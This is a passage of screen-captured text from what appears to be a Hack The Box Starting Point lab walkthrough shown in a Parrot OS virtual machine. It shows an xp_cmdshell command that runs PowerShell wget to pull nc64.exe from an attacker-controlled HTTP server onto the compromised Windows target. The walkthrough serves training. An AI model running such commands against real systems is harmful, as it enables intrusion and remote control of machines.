 File Machine View Input Devices Help
Applications Places System
Hack The Box: The #1 Cyb
Hack The Box :: Starting P
9cb5a3fd-6103-4f3f-b99d-0
blob:https://app.hackthebox.com/9cb5a3fd-6103-4f3f-b99d-0d6cf8302b88
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
11 of 17 Automatic Zoom
--------------------------------------------------
NULL
Path
----
C:\Windows\system32
As a user archetype\sql_svc, we don't have enough privileges to upload files in a system directory and
only user Administrator can perform actions with higher privileges. We need to change the current
working directory somewhere in the home directory of our user where it will be possible to write. After a
quick enumeration we found that Downloads is working perfectly for us to place our binary. In order to do
that, we are going to use the wget tool within PowerShell:
SQL> xp_cmdshell "powershell -c cd C:\Users\sql_svc\Downloads; wget
http://10.10.14.9/nc64.exe -outfile nc64.exe"
We can verify on our simple Python HTTP server that the target machine indeed performed the request:
Menu 9cb5a3fd-6103-4f3f-... [Parrot Terminal]
Right Ctrl